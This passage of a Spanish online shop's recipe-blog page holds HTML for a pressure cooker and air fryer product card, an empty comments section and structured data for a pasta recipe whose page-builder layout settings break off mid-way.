                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="11326"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.storecloen.com/ollas-a-presion/olla-a-presion-electrica-y-freidora-de-aire-6l-incluye-2-tapas-robot-de-cocina-olla-programable-1300w-foodie-pot" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.storecloen.com/1183-home_default/olla-a-presion-electrica-y-freidora-de-aire-6l-incluye-2-tapas-robot-de-cocina-olla-programable-1300w-foodie-pot.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                                alt="Único robot de cocina que incluye un cabezal de horno inteligente, táctil y con programas pre-configurados"
                        data-full-size-image-url="https://www.storecloen.com/1183-thickbox_default/olla-a-presion-electrica-y-freidora-de-aire-6l-incluye-2-tapas-robot-de-cocina-olla-programable-1300w-foodie-pot.jpg"
                        width="305"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                        data-src="https://www.storecloen.com/1185-home_default/olla-a-presion-electrica-y-freidora-de-aire-6l-incluye-2-tapas-robot-de-cocina-olla-programable-1300w-foodie-pot.jpg"
                                        width="305"
                                        height="305"
                                        alt="Único robot de cocina que incluye un cabezal de horno inteligente, táctil y con programas pre-configurados 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-50%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11326" data-id-product-attribute="0" data-token="579dec299ccafb38b0fbfd025bb70f4f"
   data-url="//www.storecloen.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock,
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

            
    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Ollas a presión</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.storecloen.com/ollas-a-presion/olla-a-presion-electrica-y-freidora-de-aire-6l-incluye-2-tapas-robot-de-cocina-olla-programable-1300w-foodie-pot">Olla a Presión Eléctrica y Freidora de aire 6L | Incluye 2 Tapas | Robot de Cocina |...</a>
                </h2>
            

            
                            

            
                                    <div class="product-reference text-muted">1025010101</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 96.6%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:96.6%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(6 notas)</div>
</div>

                        <span class="product-price" content="99.9" aria-label="Precio">
                                                                                          99,90 €
                                                    </span>
                                                    
                            <span class="regular-price text-muted">199,80 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            El robot más versátil que entrará en tu cocina | 9 electrodomésticos en uno.
Es la mejor olla a presión programable más freidora de aire, todo en uno. Disfruta de las posibilidades y de los beneficios de dos de los dispositivos más buscados: freidora sin aceite y olla programable. ¡No podrás dejar de usar tu Foodie Pot!.
Piensa diferente, cocina...
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-11326-0" >

                
            <form action="https://www.storecloen.com/carrito" method="post">

            <input type="hidden" name="id_product" value="11326">

           
                <input type="hidden" name="token" value="579dec299ccafb38b0fbfd025bb70f4f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="62"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Agregar al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

			
				</div>
	</div>
</div>

	<div class="blog-mb simpleblog__comments-empty" id="phsimpleblog_comments">
    <h2 class="section-title"><span>Comments (0)</span></h2>
        	<div class="warning alert alert-warning mb-2">
    		No comments at this moment
    	</div><!-- .warning -->
    </div>

<div class="simpleblog__addComment blog-mb">
	<div class="warning alert alert-warning">
		<a href="//www.storecloen.com/iniciar-sesion?back=https%3A%2F%2Fwww.storecloen.com%2Farticulos%2Frecetas-para-tu-foodie-pot%2Flazos-de-pasta-con-brocoli-y-salchichas">Only registered and logged customers can add comments</a>
	</div><!-- .warning -->
</div>


<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BlogPosting","headline":"Lazos de pasta con br\u00f3coli y salchichas","genre":"Recetas para tu Foodie Pot.","editor":{"@type":"Person","name":""},"keywords":"recetas desayunos foodie pot recetas saludables huevos huevos con jamon","wordcount":148555,"publisher":{"@type":"Organization","name":"Cloen Europa","logo":{"@type":"ImageObject","url":"https:\/\/www.storecloen.com\/img\/reb3lscom-logo-1616754833.jpg"}},"url":"https:\/\/www.storecloen.com\/articulos\/recetas-para-tu-foodie-pot\/lazos-de-pasta-con-brocoli-y-salchichas","datePublished":"2022-03-22 14:09:05","dateCreated":"2022-03-22 14:09:05","dateModified":"2022-03-22 14:09:05","description":"Con menos de diez ingredientes prepara una pasta deliciosa que le encantar\u00e1 a toda la familia. Muy f\u00e1cil y r\u00e1pida pero sin duda la disfrutar\u00e1s como ninguna otra.","articleBody":"[{\"id\":\"z0f1z48\",\"elType\":\"section\",\"isInner\":false,\"settings\":{\"section_layout\":\"\",\"stretch_section\":\"section-stretched\",\"layout\":\"full_width\",\"content_width\":{\"unit\":\"px\",\"size\":\"\"},\"gap\":\"default\",\"height\":\"default\",\"custom_height\":{\"unit\":\"px\",\"size\":400},\"column_position\":\"middle\",\"content_position\":\"\",\"structure\":\"10\",\"section_background\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_section\":\"\",\"background_overlay_background\":\"\",\"background_overlay_color\":\"\",\"background_overlay_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_overlay_color_b\":\"\",\"background_overlay_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_overlay_gradient_type\":\"linear\",\"background_overlay_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_overlay_gradient_position\":\"center center\",\"background_overlay_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_position\":\"\",\"background_overlay_attachment\":\"\",\"background_overlay_repeat\":\"\",\"background_overlay_size\":\"\",\"background_overlay_video_link\":\"\",\"background_overlay_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_opacity\":{\"unit\":\"px\",\"size\":0.5},\"section_border\":\"\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"-41\",\"right\":0,\"bottom\":\"0\",\"left\":0,\"isLinked\":false},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"_section_responsive\":\"\",\"reverse_order_mobile\":\"\",\"heading_visibility\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"hidden-tablet\",\"hide_mobile\":\"hidden-phone\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"vd2opxb\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":100,\"section_style\":\"\",\"background_background\":\"classic\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\/img\/cms\/fondo.png\",\"id\":1,\"width\":1500,\"height\":800},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"1\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":false},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"qlcxbil\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":498},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":50},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}}],\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"x1wt8fu\",\"elType\":\"section\",\"isInner\":false,\"settings\":{\"section_layout\":\"\",\"stretch_section\":\"\",\"layout\":\"boxed\",\"content_width\":{\"unit\":\"px\",\"size\":\"\"},\"gap\":\"default\",\"height\":\"default\",\"custom_height\":{\"unit\":\"px\",\"size\":400},\"column_position\":\"middle\",\"content_position\":\"top\",\"structure\":\"20\",\"section_background\":\"\",\"background_background\":\"classic\",\"background_color\":\"#ffffff\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_section\":\"\",\"background_overlay_background\":\"\",\"background_overlay_color\":\"\",\"background_overlay_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_overlay_color_b\":\"\",\"background_overlay_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_overlay_gradient_type\":\"linear\",\"background_overlay_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_overlay_gradient_position\":\"center center\",\"background_overlay_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_position\":\"\",\"background_overlay_attachment\":\"\",\"background_overlay_repeat\":\"\",\"background_overlay_size\":\"\",\"background_overlay_video_link\":\"\",\"background_overlay_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_opacity\":{\"unit\":\"px\",\"size\":0.5},\"section_border\":\"\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"outset\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":\"20\",\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.11)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"-460\",\"right\":0,\"bottom\":\"0\",\"left\":0,\"isLinked\":false},\"margin_tablet\":{\"unit\":\"%\",\"top\":\"0\",\"right\":0,\"bottom\":\"0\",\"left\":0,\"isLinked\":false},\"margin_mobile\":{\"unit\":\"%\",\"top\":\"-10\",\"right\":0,\"bottom\":\"12\",\"left\":0,\"isLinked\":false},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"_section_responsive\":\"\",\"reverse_order_mobile\":\"\",\"heading_visibility\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"cc1n9x4\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":50,\"section_style\":\"\",\"background_background\":\"classic\",\"background_color\":\"rgba(102,0,186,0)\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\/img\/cms\/foodie-pot\/pasta-lazo-con-salchicha.jpg\",\"id\":1,\"width\":975,\"height\":650},\"background_position\":\"center center\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"cover\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"nf5shqh\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":10},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":226},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"xvlmbqq\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":50,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"